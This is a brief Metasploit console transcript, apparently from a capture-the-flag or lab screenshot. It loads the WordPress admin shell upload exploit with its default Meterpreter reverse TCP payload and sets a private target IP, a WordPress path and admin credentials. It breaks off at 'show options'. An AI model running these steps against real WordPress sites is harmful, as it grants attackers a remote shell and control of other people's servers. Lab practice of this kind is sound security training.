 msf6 > search wp_admin_shell_upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.0.101
rhosts => 192.168.0.101
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set usernames noobbox
usernames => noobbox
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 5p4c3
password => 5p4c3
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
KALI
BY OFFENSIVE SECURITY